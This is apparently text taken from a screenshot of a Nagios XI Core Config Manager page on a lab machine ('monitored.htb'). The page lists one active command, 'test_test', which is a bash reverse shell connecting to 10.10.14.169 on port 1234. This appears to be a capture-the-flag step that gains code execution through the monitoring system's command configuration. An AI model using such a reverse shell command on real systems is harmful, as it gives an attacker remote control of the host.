 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin bruh Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Tools
CCM Admin
Commands
test_test
+ Add New Displaying 1-1 of 1 results
Command Name Command Line Active Actions ID
test_test bash -c 'bash -i >& /dev/tcp/10.10.14.169/1234 0>&1' Yes 160
+ Add New Apply Configuration With checked Go Results per page 15